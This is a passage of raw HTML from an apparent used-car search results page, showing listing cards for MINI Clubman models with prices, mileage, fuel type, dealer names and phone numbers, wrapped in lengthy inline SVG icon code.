xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0151 317 4819 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76910024/?i=9&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76402841/?i=10&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2022 - 2.0 Cooper S Classic 6dr Auto [Comfort Pack] 6-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 46 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>46</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£21,199</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">14.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Motorpoint Chingford</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:020 3910 4754"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">020 3910 4754 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76402841/?i=10&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76814783/?i=11&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2018 - COOPER S CLASSIC 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 23 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>23</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£12,300</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£247/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">54.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 